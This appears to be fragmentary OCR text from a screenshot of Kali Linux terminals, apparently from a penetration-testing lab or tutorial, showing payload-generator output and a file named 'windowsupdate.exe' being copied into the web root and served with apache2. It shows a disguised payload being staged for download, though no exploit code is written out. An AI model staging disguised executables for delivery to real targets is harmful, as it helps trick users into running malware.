 Applications Places Terminal Sat 11:17 1
root@kali: ~
File Edit View Search Terminal He
root@kali:~# service postgresql
● postgresql.service - PostgreS
Loaded: loaded (/lib/systemd
Active: inactive (dead)
Jul 14 09:48:31 kali systemd[1]
Jul 14 09:48:31 kali systemd[1]
Jul 14 11:02:50 kali systemd[1]
root@kali:~# service postgresql
root@kali:~#
root@kali: /var/www/html
File Edit View Search Terminal Help
Payload size: 333 bytes
disabled; vendor preset: disabled)
Final size of exe file: 73802 bytes
root@kali:~# ls
Desktop magicbook.jpg Templates
Documents Music Venom
Downloads Pictures Videos
DxmvTGrg.jpeg pileoffeathers.jpg windows_update22.exe
flags _pileoffeathers.jpg.extracted windows_update.exe
Hashes Public windowsupdate.exe
root@kali:~# rm windows_update
rm: cannot remove 'windows_update': No such file or directory
root@kali:~# rm windows_update.exe
root@kali:~# rm windows_update22.exe
root@kali:~# ls
Desktop flags Pictures Templates
Documents Hashes pileoffeathers.jpg Venom
Downloads magicbook.jpg _pileoffeathers.jpg.extracted Videos
DxmvTGrg.jpeg Music Public windowsupdate.exe
root@kali:~# mv windowsupdate.exe /var/www/html/
root@kali:~# cd /var/www/html/
root@kali:/var/www/html# ls
index.html unix-privesc-check windowsupdate.exe
root@kali:/var/www/html# service apache2 start
root@kali:/var/www/html#